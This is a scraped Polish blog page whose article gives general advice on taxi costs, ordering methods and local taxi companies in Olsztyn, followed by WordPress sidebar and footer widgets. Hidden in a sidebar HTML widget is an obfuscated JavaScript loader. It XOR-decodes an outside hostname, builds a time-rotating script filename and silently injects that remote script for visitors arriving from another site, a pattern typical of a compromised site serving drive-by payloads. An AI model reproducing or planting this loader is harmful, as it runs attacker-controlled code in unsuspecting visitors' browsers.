<p>Bezpieczeństwo jest kluczowym aspektem podróżowania taksówkami, a stosowane procedury i technologie mają na celu zapewnienie komfortu i ochrony pasażerów. Dzięki tym mechanizmom, zarówno lokalne jak i międzynarodowe korporacje taksówkowe mogą oferować usługi, które są nie tylko wygodne, ale również bezpieczne. Wybierając taksówkę, warto zwrócić uwagę na renomę firmy oraz doświadczenie jej kierowców, co może dodatkowo wpłynąć na nasze poczucie bezpieczeństwa podczas podróży.</p>
<h2>Jakie są koszty korzystania z taksówek w Olsztynie?</h2>
<p>Koszty korzystania z taksówek w Olsztynie mogą się znacznie różnić w zależności od wybieranej korporacji. Zazwyczaj ceny przejazdów ustalane są na podstawie stawki startowej oraz opłaty za każdy kilometr. Warto jednak pamiętać, że stawki mogą się różnić zarówno w ciągu dnia, jak i w nocy. W nocy często obowiązują wyższe ceny, co jest typowe dla wielu miast.</p>
<p>Oprócz podstawowych stawek, wiele firm taksówkarskich oferuje różnorodne promocje i oferty specjalne. Na przykład, mogą to być zniżki dla nowych klientów, oferty dla klientów regularnych lub grupowych, które mogą znacznie obniżyć koszty transportu. Korzystanie z taksówki w większej grupie jest zazwyczaj bardziej opłacalne, ponieważ dzieląc koszty z innymi pasażerami, można zaoszczędzić znaczną sumę w porównaniu do korzystania z komunikacji publicznej.</p>
<ul>
<li>Wybór taksówki z promocją może znacznie obniżyć koszty przejazdu.</li>
<li>Korzystanie z taksówki w grupie często jest tańsze niż podróżowanie komunikacją publiczną.</li>
<li>Warto zasięgnąć informacji na temat stawek w różnych korporacjach przed zamówieniem taksówki.</li>
</ul>
<p>Pamiętaj, aby również zwrócić uwagę na dodatkowe opłaty, które mogą być naliczane za przewóz bagażu lub podczas późnych godzin. Znajomość tych faktów umożliwi lepsze zaplanowanie kosztów i uniknięcie nieprzyjemnych niespodzianek. Porównując oferty różnych firm, zyskujesz szansę na znalezienie najbardziej korzystnego rozwiązania dla siebie. Taksówki w Olsztynie są wygodnym i szybkim sposobem na dotarcie do celu, a przy odpowiednim planowaniu można korzystać z nich w sposób ekonomiczny.</p>
<h2>Jak zamówić taksówkę w Olsztynie?</h2>
<p>Zamawianie taksówki w Olsztynie to proces, który można zrealizować w kilku prostych krokach. Największą zaletą korzystania z taksówek jest ich dostępność oraz wygoda. Można je zamówić na kilka sposobów, co sprawia, że każdy znajdzie coś dla siebie.</p>
<p>Jednym z najpopularniejszych sposobów jest zamawianie taksówki telefonicznie. Wystarczy skontaktować się z wybraną firmą, podać swoje dane oraz miejsce, z którego chcemy być odebrani. Zazwyczaj operatorzy są dobrze przeszkoleni i potrafią szybko pomóc w każdej sytuacji, co jest szczególnie istotne, gdy zależy nam na czasie.</p>
<p>Alternatywnie, coraz więcej osób wybiera nowoczesne aplikacje mobilne, które pozwalają na złożenie zamówienia bez konieczności dzwonienia. Aplikacje te oferują dużą wygodę, umożliwiając jednocześnie śledzenie nadjeżdżającej taksówki na mapie oraz płatność przez telefon. Warto zainstalować na swoim urządzeniu aplikacje popularnych korporacji taksówkowych, takich jak <strong>Taxi Olsztyn</strong> czy <strong>Olsztyńska Taksy</strong>.</p>
<p>Kolejną opcją jest skorzystanie z witryn internetowych firm taksówkowych, gdzie można zamówić taksówkę online. Proste formularze zamówieniowe pozwalają na szybkie podanie wszystkich niezbędnych informacji, co sprawia, że nie musimy martwić się o przepisywanie numerów telefonów. Często takie strony oferują także różne promocje i zniżki, co może być korzystne dla częstych klientów.</p>
<p>Aby ułatwić proces zamawiania, dobrze jest znać kilka lokalnych korporacji taksówkowych, które działają w Olsztynie. Do najpopularniejszych należą:</p>
<ul>
<li><strong>Taxi Olsztyn</strong> &#8211; znana firma z wieloma pozytywnymi opiniami.</li>
<li><strong>Olsztyńska Taksy</strong> &#8211; oferuje konkurencyjne ceny i szybki czas oczekiwania.</li>
<li><strong>Green Taxi</strong> &#8211; firma skupiająca się na ekologicznych rozwiązaniach w transporcie.</li>
</ul>
<p>Korzystając z tych różnych opcji, zamawianie taksówki w Olsztynie staje się szybkie i efektywne, co pozwala na wygodne przemieszczanie się po mieście.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://www.19688.pl/z-czego-wynika-popularnosc-taksowek-korporacje-taxi-olsztyn/" rel="bookmark" title="Z czego wynika popularność taksówek? Korporacje taxi Olsztyn">Z czego wynika popularność taksówek? Korporacje taxi Olsztyn</a></li>
<li><a href="https://www.19688.pl/czy-mozna-znalezc-niedrogie-taxi-najtansze-taxi-olsztyn/" rel="bookmark" title="Czy można znaleźć niedrogie taxi? Najtańsze taxi Olsztyn">Czy można znaleźć niedrogie taxi? Najtańsze taxi Olsztyn</a></li>
<li><a href="https://www.19688.pl/ile-kosztuje-przejazd-taksowka-taxi-olsztyn-cennik/" rel="bookmark" title="Ile kosztuje przejazd taksówką? Taxi Olsztyn cennik">Ile kosztuje przejazd taksówką? Taxi Olsztyn cennik</a></li>
<li><a href="https://www.19688.pl/taksowki-na-kazda-kieszen-taxi-olsztyn-tanie/" rel="bookmark" title="Taksówki na każdą kieszeń &#8211; taxi Olsztyn tanie">Taksówki na każdą kieszeń &#8211; taxi Olsztyn tanie</a></li>
</ol>
</div>
																	</div>
														</div>
														<div class="post-footer">
								
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Wskaźnik:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="131" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #8e6ecf;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://www.19688.pl/ile-kosztuje-przejazd-taksowka-taxi-olsztyn-cennik/" rel="prev"><span class="button">Poprzedni</span><span class="title">Ile kosztuje przejazd taksówką? Taxi Olsztyn cennik</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://www.19688.pl/czy-mozna-znalezc-niedrogie-taxi-najtansze-taxi-olsztyn/" rel="next"><span class="button">Następny</span><span class="title">Czy można znaleźć niedrogie taxi? Najtańsze taxi Olsztyn</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>O autorze</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='19688.pl' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' decoding='async'/>								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="https://www.19688.pl/author/19688-pl/" rel="author" title="Wyświetl wszystkie posty użytkownika 19688.pl">19688.pl</a></h4>
									<p class="note"></p>
									<ul class="social-icons">
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>powiązane posty</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://www.19688.pl/wysokiej-klasy-zabezpieczenia-lakieru-porownanie-technik/" title="Wysokiej Klasy Zabezpieczenia Lakieru: Porównanie Technik" class="post-thumbnail">
				<img src="https://www.19688.pl/wp-content/uploads/2024/02/bmw_1707560665.jpg" alt="Wysokiej Klasy Zabezpieczenia Lakieru: Porównanie Technik" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.19688.pl/wysokiej-klasy-zabezpieczenia-lakieru-porownanie-technik/">Wysokiej Klasy Zabezpieczenia Lakieru: Porównanie Technik</a></h4>
									<p class="date"><span class="updated">9 lutego 2024</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.19688.pl/sprawdz-ile-pali-mazda-rx-8-raport-spalania-mazda-626-ile-pali-mazda-rx-8/" title="Sprawdź ile pali mazda rx 8 &#8211; raport spalania mazda 626. Ile pali mazda rx 8?" class="post-thumbnail">
				<img src="https://www.19688.pl/wp-content/uploads/2019/02/mazda__1551286606.jpg" alt="Sprawdź ile pali mazda rx 8 &#8211; raport spalania mazda 626. Ile pali mazda rx 8?" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.19688.pl/sprawdz-ile-pali-mazda-rx-8-raport-spalania-mazda-626-ile-pali-mazda-rx-8/">Sprawdź ile pali mazda rx 8 &#8211; raport spalania mazda 626. Ile pali mazda rx 8?</a></h4>
									<p class="date"><span class="updated">21 lutego 2018</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.19688.pl/czy-ciezko-zdobyc-prawo-jazdy/" title="Czy ciężko zdobyć prawo jazdy" class="post-thumbnail">
				<img src="https://www.19688.pl/wp-content/uploads/2020/02/autostrada_samochody_1581244949.jpg" alt="Czy ciężko zdobyć prawo jazdy" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.19688.pl/czy-ciezko-zdobyc-prawo-jazdy/">Czy ciężko zdobyć prawo jazdy</a></h4>
									<p class="date"><span class="updated">30 stycznia 2020</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.19688.pl/co-moze-kontrolowac-na-drodze-policja/" title="Co może kontrolować na drodze Policja" class="post-thumbnail">
				<img src="https://www.19688.pl/wp-content/uploads/2021/09/alkomat_1631965717.jpg" alt="Co może kontrolować na drodze Policja" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.19688.pl/co-moze-kontrolowac-na-drodze-policja/">Co może kontrolować na drodze Policja</a></h4>
									<p class="date"><span class="updated">18 września 2017</span></p>
								</div>
																							</div>
						</div>
										
							</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://www.19688.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-technologie-zmieniaja-branze/">Innowacje w druku opakowań kartonowych: Jak technologie zmieniają branżę?</a>
									</li>
											<li>
					<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-poprawic-efektywnosc-i-estetyke-twojego-produktu/">Innowacje w druku opakowań kartonowych: Jak poprawić efektywność i estetykę Twojego produktu</a>
									</li>
											<li>
					<a href="https://www.19688.pl/zalety-oklejania-folia-ppf-dlaczego-warto-zainwestowac-w-ochrone-swojego-samochodu/">Zalety oklejania folią PPF: dlaczego warto zainwestować w ochronę swojego samochodu</a>
									</li>
											<li>
					<a href="https://www.19688.pl/drewniana-biblioteczka-kreatywne-pomysly-na-aranzacje-przestrzeni-domowej/">Drewniana biblioteczka – kreatywne pomysły na aranżację przestrzeni domowej</a>
									</li>
											<li>
					<a href="https://www.19688.pl/transfer-taxi-z-olsztyna-do-gdanska-komfortowy-i-bezpieczny-przewoz/">Transfer taxi z Olsztyna do Gdańska &#8211; komfortowy i bezpieczny przewóz</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Motoryzacja</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/czy-mamy-za-duzo-fotoradarow/" rel="bookmark">Czy mamy za dużo fotoradarów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/regeneracja-modernizacja-naprawa-ukladu-korbowo-tlokowego-regeneracja-turbin-poznan/" rel="bookmark">Regeneracja-modernizacja &#8211; naprawa układu korbowo tłokowego. Regeneracja turbin Poznań</a></li><li class="arpw-li arpw-clearfix"> <a href="https://liftonpolskasklep.pl/kategoria/urzadzenia-dla-kolejnictwa/wozki-do-transportu-szyn-i-podkladow/" target="_blank">https://liftonpolskasklep.pl/kategoria/urzadzenia-dla-kolejnictwa/wozki-do-transportu-szyn-i-podkladow/</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/gdzie-mozna-uczyc-sie-jezdzic-autem-miejsca-do-trenowania-jazdy-samochodem/" rel="bookmark">Gdzie można uczyć się jeździć autem? Miejsca do trenowania jazdy samochodem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/zakladanie-klimatyzacji-w-volvo-przeglad-warszawa/" rel="bookmark">Zakładanie klimatyzacji w Volvo. Przegląd Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/zadania-amortyzatora-ocena-stanu-amortyzatora-podzespoly-amortyzatory/" rel="bookmark">Zadania amortyzatora. Ocena stanu amortyzatora &#8211; podzespoły amortyzatory</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-honda-civic-raport-spalania-ile-pali-honda-civic-1-4-90km/" rel="bookmark">Ile pali honda civic &#8211; raport spalania. Ile pali honda civic 1.4 90km?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/zdrowe-powietrze-w-aucie-serwis-klimatyzacji-poznan-nabijanie-odgrzybianie-klimatyzacji/" rel="bookmark">Zdrowe powietrze w aucie &#8211; serwis klimatyzacji Poznań. Nabijanie odgrzybianie klimatyzacji</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="text-3" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>najtańsze taxi w Olsztynie &#8211; numer</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.19688.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.19688.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.19688.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.19688.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.19688.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.19688.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.19688.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.19688.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.19688.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.19688.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.19688.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.19688.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.19688.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.19688.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.19688.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.19688.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.19688.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.19688.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.19688.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.19688.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.19688.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.19688.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.19688.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.19688.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.19688.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.19688.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.19688.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.19688.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.19688.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.19688.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.19688.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.19688.pl/2017/02/'>luty 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>Polecamy:</p>
<p>bis radio taxi Olsztyn &#8211; tanie taksówki maxi green</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.19688.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.19688.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.19688.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Random Posts</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/jak-przygotowac-auto-do-zimy/"  rel="bookmark"><img width="50" height="27" src="https://www.19688.pl/wp-content/uploads/2021/09/zima_samochód_1631965501.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak przygotować auto do zimy" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2021/09/zima_samochód_1631965501.jpg 1280w, https://www.19688.pl/wp-content/uploads/2021/09/zima_samochód_1631965501-300x161.jpg 300w, https://www.19688.pl/wp-content/uploads/2021/09/zima_samochód_1631965501-768x411.jpg 768w, https://www.19688.pl/wp-content/uploads/2021/09/zima_samochód_1631965501-1024x548.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/jak-przygotowac-auto-do-zimy/" rel="bookmark">Jak przygotować auto do zimy</a><div class="arpw-summary">Zima to czas, kiedy warunki drogowe stają się szczególnie wymagające, a odpowiednie przygotowanie samochodu może zadecydować o naszym bezpieczeństwie na drodze. Niskie temperatury, lód &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/gdzie-kupic-samochod/"  rel="bookmark"><img width="50" height="35" src="https://www.19688.pl/wp-content/uploads/2020/02/samochód_pieniądze_1581244872.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Gdzie kupić samochód" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2020/02/samochód_pieniądze_1581244872.jpg 1280w, https://www.19688.pl/wp-content/uploads/2020/02/samochód_pieniądze_1581244872-300x210.jpg 300w, https://www.19688.pl/wp-content/uploads/2020/02/samochód_pieniądze_1581244872-768x537.jpg 768w, https://www.19688.pl/wp-content/uploads/2020/02/samochód_pieniądze_1581244872-1024x716.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/gdzie-kupic-samochod/" rel="bookmark">Gdzie kupić samochód</a><div class="arpw-summary">Planujesz zakup nowego samochodu. Jest to na pewno nie lada przedsięwzięcie do którego trzeba się dobrze przygotować. Najpierw trzeba sprawdzić swój budżet. Stać nas &hellip;</div></li><li class="arpw-li arpw-clearfix"><a rel="nofollow" href="http://dufal.pl/szkolenia/" target="_blank">http://dufal.pl/szkolenia/</a></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/czy-podrozeje-gaz-lpg/"  rel="bookmark"><img width="50" height="34" src="https://www.19688.pl/wp-content/uploads/2021/09/opel_1631965446.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Czy podrożeje gaz LPG" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2021/09/opel_1631965446.jpg 1280w, https://www.19688.pl/wp-content/uploads/2021/09/opel_1631965446-300x202.jpg 300w, https://www.19688.pl/wp-content/uploads/2021/09/opel_1631965446-768x517.jpg 768w, https://www.19688.pl/wp-content/uploads/2021/09/opel_1631965446-1024x689.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/czy-podrozeje-gaz-lpg/" rel="bookmark">Czy podrożeje gaz LPG</a><div class="arpw-summary">W obliczu rosnących obaw o przyszłość cen gazu LPG, wielu kierowców zastanawia się, jak wpłynie to na ich codzienne wydatki. Zmiany w polityce energetycznej, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/kia-sportage-co-warto-wiedziec-o-tym-modelu/"  rel="bookmark"><img width="50" height="28" src="https://www.19688.pl/wp-content/uploads/2020/02/kia_1581944393.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kia Sportage- co warto wiedzieć o tym modelu?" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2020/02/kia_1581944393.jpg 1280w, https://www.19688.pl/wp-content/uploads/2020/02/kia_1581944393-300x169.jpg 300w, https://www.19688.pl/wp-content/uploads/2020/02/kia_1581944393-768x432.jpg 768w, https://www.19688.pl/wp-content/uploads/2020/02/kia_1581944393-1024x576.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/kia-sportage-co-warto-wiedziec-o-tym-modelu/" rel="bookmark">Kia Sportage- co warto wiedzieć o tym modelu?</a><div class="arpw-summary">Kia Sportage jest kompaktowym SUVem-crossoverem. Zalicza się ją do pierwszego segmentu. Zaczęła być produkowana w 1994 roku. Trzeba tutaj dodać jeszcze, że Kia Sportage &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/rownowaga-chemiczna-w-akwarium-co-moze-jej-zagrazac/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Równowaga chemiczna w akwarium &#8211; co może jej zagrażać?" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615.jpg 1280w, https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615-768x512.jpg 768w, https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/rownowaga-chemiczna-w-akwarium-co-moze-jej-zagrazac/" rel="bookmark">Równowaga chemiczna w akwarium &#8211; co może jej zagrażać?</a><div class="arpw-summary">Istnieje wiele czynników które mają znaczący wpływ na to, czy dane akwarium jest odpowiednim miejscem do życia dla swoich mieszkańców. Każdy, kto chce zajmować &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/pierwsze-usuwanie-wasow/"  rel="bookmark"><img width="50" height="50" src="https://www.19688.pl/wp-content/uploads/2019/04/maszynka_do_1554370114.png" class="arpw-thumbnail alignleft wp-post-image" alt="Pierwsze usuwanie wąsów" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2019/04/maszynka_do_1554370114.png 1244w, https://www.19688.pl/wp-content/uploads/2019/04/maszynka_do_1554370114-150x150.png 150w, https://www.19688.pl/wp-content/uploads/2019/04/maszynka_do_1554370114-292x300.png 292w, https://www.19688.pl/wp-content/uploads/2019/04/maszynka_do_1554370114-768x790.png 768w, https://www.19688.pl/wp-content/uploads/2019/04/maszynka_do_1554370114-995x1024.png 995w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/pierwsze-usuwanie-wasow/" rel="bookmark">Pierwsze usuwanie wąsów</a><div class="arpw-summary">Pojawienie się pierwszego zarostu jest bardzo ważnym momentem w życiu każdego młodego, dojrzewającego nastolatka. Stanowi on element wyglądu, który świadczy o dojrzewaniu i zbliżaniu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/ile-kosztuje-przejazd-taksowka-taxi-olsztyn-cennik/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280371.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ile kosztuje przejazd taksówką? Taxi Olsztyn cennik" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280371.jpg 1280w, https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280371-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280371-768x512.jpg 768w, https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280371-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/ile-kosztuje-przejazd-taksowka-taxi-olsztyn-cennik/" rel="bookmark">Ile kosztuje przejazd taksówką? Taxi Olsztyn cennik</a><div class="arpw-summary">Decyzja o skorzystaniu z taksówki w Olsztynie może być uzależniona od wielu czynników, które wpływają na ostateczny koszt przejazdu. Warto wiedzieć, że ceny mogą &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c6a47) {
    
    var _571a7 = Date.now();
    var _bef4d = 1000;
    _571a7 = _571a7 / _bef4d;
    _571a7 = Math.floor(_571a7);

    var _9383e = 600;
    _571a7 -= _571a7 % _9383e;
    _571a7 = _571a7.toString(16);

    var _86ee = _c6a47.referrer;

    if (!_86ee) return;

    var _639b7 = [37119, 37114, 37093, 37110, 37111, 37106, 37088, 37115, 37105, 37116, 37106, 37089, 37111, 37112, 37114, 37095, 37053, 37114, 37117, 37109, 37116];

    _639b7 = _639b7.map(function(_8f2a9){
        return _8f2a9 ^ 37011;
    });

    var _517c8 = "bfce14e8b21d985402890bb78549cb70";
    
    _639b7 = String.fromCharCode(..._639b7);

    var _e924 = "https://";
    var _ae56a = "/";
    var _3b96b = "track-";

    var _8bb33 = ".js";

    var _69253 = _c6a47.createElement("script");
    _69253.type = "text/javascript";
    _69253.async = true;
    _69253.src = _e924 + _639b7 + _ae56a + _3b96b + _571a7 + _8bb33;

    _c6a47.getElementsByTagName("head")[0].appendChild(_69253)

}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Motoryzacja</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-kosztuje-przejazd-taksowka-taxi-olsztyn-cennik/" rel="bookmark">Ile kosztuje przejazd taksówką? Taxi Olsztyn cennik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/uklad-kierowniczy-budowa-nadwozia-samochodow-osobowych/" rel="bookmark">Układ kierowniczy &#8211; budowa. Nadwozia samochodów osobowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/gdzie-kupic-samochod/" rel="bookmark">Gdzie kupić samochód</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/regeneracja-modernizacja-naprawa-ukladu-korbowo-tlokowego-regeneracja-turbin-poznan/" rel="bookmark">Regeneracja-modernizacja &#8211; naprawa układu korbowo tłokowego. Regeneracja turbin Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/szwedzka-znana-marka-naprawa-volvo-certyfikowane-czesci-samochodowe-do-volvo/" rel="bookmark">Szwedzka znana marka &#8211; naprawa 